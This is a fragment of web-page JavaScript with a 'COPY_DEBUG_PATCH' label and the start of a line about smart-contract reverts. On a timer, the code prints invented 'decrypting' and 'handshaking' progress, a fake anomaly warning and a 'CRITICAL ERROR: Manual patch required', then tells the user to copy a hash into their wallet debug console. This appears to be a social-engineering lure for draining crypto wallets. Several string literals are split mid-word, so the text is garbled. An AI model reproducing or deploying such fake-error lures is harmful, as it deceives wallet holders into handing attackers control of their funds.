
  console.log("%c[DECRYPTING] signature
_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_esti
mate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc
b179ebc inside Invalid metadata addres
s");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid metadata add
ress");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of modern smart contracts means
even a tiny data mismatch can cause a revert. The